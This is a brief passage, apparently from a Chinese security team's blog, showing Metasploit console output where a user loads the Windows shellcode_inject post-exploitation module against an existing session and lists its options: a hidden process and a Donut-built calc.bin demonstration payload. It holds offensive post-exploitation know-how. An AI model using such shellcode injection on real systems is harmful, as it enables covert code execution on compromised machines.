 msf5 exploit(multi/handler) > use post/windows/manage/shellcode_inject
msf5 post(windows/manage/shellcode_inject) > options
Module options (post/windows/manage/shellcode_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
BITS 64 yes Set architecture bits (Accepted: 32, 64)
CHANNELIZED true yes Retrieve output of the process
HIDDEN true yes Spawn an hidden process
INTERACTIVE true yes Interact with the process
PID 0 no Process Identifier to inject of process to inject the shellcode. (0 = new process)
SESSION 4 yes The session to run this module on.
SHELLCODE /root/sec/donut_v0.9.3/calc.bin yes Path to the shellcode to execute
Tide安全团队